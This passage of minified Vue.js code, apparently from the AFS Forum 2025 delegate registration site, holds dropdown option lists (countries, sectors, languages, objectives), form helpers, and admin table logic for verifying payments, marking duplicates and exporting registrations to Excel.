Montenegro"},{label:"Seychelles",value:"Seychelles"},{label:"Sierra Leone",value:"Sierra Leone"},{label:"Singapore",value:"Singapore"},{label:"Sint Maarten",value:"Sint Maarten"},{label:"Slovakia",value:"Slovakia"},{label:"Slovenia",value:"Slovenia"},{label:"Solomon Islands",value:"Solomon Islands"},{label:"Somalia",value:"Somalia"},{label:"South Africa",value:"South Africa"},{label:"South Georgia and the South Sandwich Islands",value:"South Georgia and the South Sandwich Islands"},{label:"South Sudan",value:"South Sudan"},{label:"Spain",value:"Spain"},{label:"Sri Lanka",value:"Sri Lanka"},{label:"Sudan",value:"Sudan"},{label:"Suriname",value:"Suriname"},{label:"Svalbard and Jan Mayen",value:"Svalbard and Jan Mayen"},{label:"Swaziland",value:"Swaziland"},{label:"Sweden",value:"Sweden"},{label:"Switzerland",value:"Switzerland"},{label:"Syrian Arab Republic",value:"Syrian Arab Republic"},{label:"Taiwan, Province of China",value:"Taiwan, Province of China"},{label:"Tajikistan",value:"Tajikistan"},{label:"Tanzania, United Republic of",value:"Tanzania, United Republic of"},{label:"Thailand",value:"Thailand"},{label:"Timor-Leste",value:"Timor-Leste"},{label:"Togo",value:"Togo"},{label:"Tokelau",value:"Tokelau"},{label:"Tonga",value:"Tonga"},{label:"Trinidad and Tobago",value:"Trinidad and Tobago"},{label:"Tunisia",value:"Tunisia"},{label:"Turkey",value:"Turkey"},{label:"Turkmenistan",value:"Turkmenistan"},{label:"Turks and Caicos Islands",value:"Turks and Caicos Islands"},{label:"Tuvalu",value:"Tuvalu"},{label:"Uganda",value:"Uganda"},{label:"Ukraine",value:"Ukraine"},{label:"United Arab Emirates",value:"United Arab Emirates"},{label:"United Kingdom",value:"United Kingdom"},{label:"United States",value:"United States"},{label:"United States Minor Outlying Islands",value:"United States Minor Outlying Islands"},{label:"Uruguay",value:"Uruguay"},{label:"Uzbekistan",value:"Uzbekistan"},{label:"Vanuatu",value:"Vanuatu"},{label:"Venezuela",value:"Venezuela"},{label:"Viet Nam",value:"Viet Nam"},{label:"Virgin Islands, British",value:"Virgin Islands, British"},{label:"Virgin Islands, U.s.",value:"Virgin Islands, U.s."},{label:"Wallis and Futuna",value:"Wallis and Futuna"},{label:"Yemen",value:"Yemen"},{label:"Zambia",value:"Zambia"},{label:"Zimbabwe",value:"Zimbabwe"}],sectors:["Agricultural Innovation & Technology","Youth Engagement & Entrepreneurship","Climate-Smart Agriculture","Agri-Finance & Investment","Policy & Governance in Food Systems","Nutrition & Food Security","Research & Academic Collaboration","Private Sector & Agri-Business Development","Development Cooperation & Donor Engagement","Sustainable Livelihoods & Rural Development","Digital Solutions in Food Systems","Women in Agriculture","Other"],languages:["Wolof","English","French","Arabic","Portuguese"],attendance_objectives:["Learn about policies driving food systems transformation","Explore innovations in agriculture and food systems","Network with leaders, experts, and partners","Identify investment or collaboration opportunities","Share or showcase my organization’s work by speaking or exhibiting","Engage in youth-led solutions and initiatives","Gain insights for research or policy development","Access funding or program support opportunities","Participate in regional or continental dialogues","Contribute to implementation strategies","Other"],networking_sectors:["Agricultural Innovation & Technology","Youth Engagement & Entrepreneurship","Climate-Smart Agriculture","Agri-Finance & Investment","Policy & Governance in Food Systems","Nutrition & Food Security","Research & Academic Collaboration","Private Sector & Agri-Business Development","Development Cooperation & Donor Engagement","Sustainable Livelihoods & Rural Development","Digital Solutions in Food Systems","Women in Agriculture"]},computed:{allSectors(){const t=this.form.sector.filter(e=>e!=="Other");return this.form.sector.includes("Other")&&this.form.otherSector.trim()&&t.push(`Other - ${this.form.otherSector.trim()}`),t.join(", ")},allObjectives(){const t=this.form.attendance_objective.filter(e=>e!=="Other");return this.form.attendance_objective.includes("Other")&&this.form.otherObjective.trim()&&t.push(`Other - ${this.form.otherObjective.trim()}`),t.join(", ")}},methods:{updateID(){this.id_copy=this.$refs.id_copy.files[0]},updatePhoto(){this.id_photo=this.$refs.id_photo.files[0]},submitForm(){this.$validator.validateAll("registration").then(t=>{t&&document.getElementById("register-form").submit()})},formatDate(t){return t?moment(t).format("YYYY-MM-DD"):""},formatFullDate(t){return t?moment().utc().add(2,"hours").format("YYYY-MM-DD hh:mm A"):""},addEmail(){this.form.emails.push({address:""})},removeEmail(){this.form.emails.length>1&&this.form.emails.pop()},addItem(){this.form.items.push({package:"",number:""})},removeItem(){this.form.items.length>1&&this.form.items.pop()},markAsDuplicate(t){this.table_delegate_registration_action="Mark as Duplicate",this.table_delegate_registration_id=t,Swal.fire({title:"Are you sure?",text:"This registration will be marked as a duplicate",icon:"warning",showCancelButton:!0,confirmButtonText:"Mark as Duplicate",cancelButtonText:"Cancel",reverseButtons:!0}).then(e=>{e.isConfirmed?(Swal.fire({icon:"success",title:"The registration is being marked as duplicate. the page will reload shortly.",showConfirmButton:!1,timer:1e4}),document.getElementById("table-registration").submit()):(e.dismiss,Swal.DismissReason.cancel)})},verifyPayment(t){this.table_delegate_registration_action="Verify Payment",this.table_delegate_registration_id=t,Swal.fire({title:"Are you sure?",text:"This registration payment will be verified",icon:"warning",showCancelButton:!0,confirmButtonText:"Verify Payment",cancelButtonText:"Cancel",reverseButtons:!0}).then(e=>{e.isConfirmed?(Swal.fire({icon:"success",title:"The registration is being verified the page will reload shortly.",showConfirmButton:!1,timer:1e4}),document.getElementById("table-registration").submit()):(e.dismiss,Swal.DismissReason.cancel)})},sendPaymentReminders(){Swal.fire({title:"Are you sure?",text:"A reminder will be sent to all pending registration payments",icon:"warning",showCancelButton:!0,confirmButtonText:"Send Reminders",cancelButtonText:"Cancel",reverseButtons:!0}).then(t=>{t.isConfirmed?(Swal.fire({icon:"success",title:"The reminders are being sent the page will reload shortly.",showConfirmButton:!1,timer:1e4}),document.getElementById("table-registration1").submit()):(t.dismiss,Swal.DismissReason.cancel)})}},created(){const t=window.__OLD__||{};this.form={...this.form,...t}},mounted(){let t=this;if(document.getElementById("invoices-table")){let i=function(){$("#invoices-table").on("click",".btn-table-action",function(){let a=$(this).data("action"),r=$(this).data("id");a==="Duplicate"?t.markAsDuplicate(r):a==="Verify"&&t.verifyPayment(r)})};var e=i;let n=new DataTable("#invoices-table",{order:[[0,"asc"]],dom:"<'row mb-2'<'col-12'B>><'row'<'col-sm-6'l><'col-sm-6 text-right'f>><'row'<'col-sm-12'tr>><'row'<'col-sm-5'i><'col-sm-7 text-right'p>>",buttons:[{extend:"excelHtml5",exportOptions:{columns:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21]},title:"AFS Forum Delegate Registrations 2025"}],initComplete:function(a,r){i()}});yadcf.init(n,[{column_number:1,filter_type:"select",select_type:"select2",filter_container_id:"id_filter_report",filter_reset_button_text:!1,filter_default_label:"All ID Types"},{column_number:6,filter_type:"select",select_type:"select2",filter_container_id:"country_filter_report",filter_reset_button_text:!1,filter_default_label:"All Countries"},{column_number:13,filter_type:"select",select_type:"select2",filter_container_id:"org_type_filter_report",filter_reset_button_text:!1,filter_default_label:"All Organisation Types"},{column_number:18,filter_type:"select",select_type:"select2",filter_container_id:"status_filter_report",filter_reset_button_text:!1,filter_default_label:"All Status"},{column_number:17,filter_type:"select",select_type:"select2",filter_container_id:"payment_method_filter_report",filter_reset_button_text:!1,filter_default_label:"All Payment Methods"},{column_number:14,filter_type:"select",select_type:"select2",filter_container_id:"acc_filter_report",filter_reset_button_text:!1,filter_default_label:"All Accommodations"}])}if(document.getElementById("invoices-table1")){let n=new DataTable("#invoices-table1",{order:[[0,"asc"]],dom:"<'row mb-2'<'col-12'B>><'row'<'col-sm-6'l><'col-sm-6 text-right'f>><'row'<'col-sm-12'tr>><'row'<'col-sm-5'i><'col-sm-7 text-right'p>>",buttons:[{extend:"excelHtml5",exportOptions:{columns:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]},title:"AFS Forum Delegate Registrations 2025"}],initComplete:function(i,a){e()}});yadcf.init(n,[{column_number:1,filter_type:"select",select_type:"select2",filter_container_id:"id_filter_report1",filter_reset_button_text:!1,filter_default_label:"All ID Types"},{column_number:6,filter_type:"select",select_type:"select2",filter_container_id:"country_filter_report1",filter_reset_button_text:!1,filter_default_label:"All Countries"},{column_number:13,filter_type:"select",select_type:"select2",filter_container_id:"org_type_filter_report1",filter_reset_button_text:!1,filter_default_label:"All Organisation Types"},{column_number:18,filter_type:"select",select_type:"select2",filter_container_id:"status_filter_report1",filter_reset_button_text:!1,filter_default_label:"All Status"},{column_number:17,filter_type:"select",select_type:"select2",filter_container_id:"payment_method_filter_report1",filter_reset_button_text:!1,filter_default_label:"All Payment Methods"},{column_number:14,filter_type:"select",select_type:"select2",filter_container_id:"acc_filter_report1",filter_reset_button_text:!1,filter_default_label:"All Accommodations"}])}if(document.getElementById("speakers-table")&&new DataTable("#speakers-table",{order:[[2,"asc"]],dom:"<'row mb-2'<'col-12'B>><'row'<'col-sm-6'l><'col-sm-6 text-right'f>><'row'<'col-sm-12'tr>><'row'<'col-sm-5'i><'col-sm-7 text-right'p>>",buttons:[{extend:"excelHtml5",exportOptions:{columns:[0,1,2,3,4,5]},title:"AFS Forum Speaker Registrations 2025"}]}),document.getElementById("visits-table")){let n=new DataTable("#visits-table",{order:[[2,"asc"]],dom:"<'row mb-2'<'col-12'B>><'row'<'col-sm-6'l><'col-sm-6 text-right'f>><'row'<'col-sm-12'tr>><'row'<'col-sm-5'i><'col-sm-7 text-right'p>>",buttons:[{extend:"excelHtml5",exportOptions:{columns:[0,1,2,3,4,5,6,7]},title:"AFS Forum Field Visits 2025"}]});yadcf.init(n,[{column_number:4,filter_type:"select",select_type:"select2",filter_container_id:"site_filter_report1",filter_reset_button_text:!1,filter_default_label:"All Sites"},{column_number:6,filter_type:"select",select_type:"select2",filter_container_id:"site_status_filter_report1",filter_reset_button_text:!1,filter_default_label:"All Status"},{column_number:5,filter_type:"select",select_type:"select2",filter_container_id:"site_payment_method_filter_report1",filter_reset_button_text:!1,filter_default_label:"All Payment Methods"}])}},watch:{}});
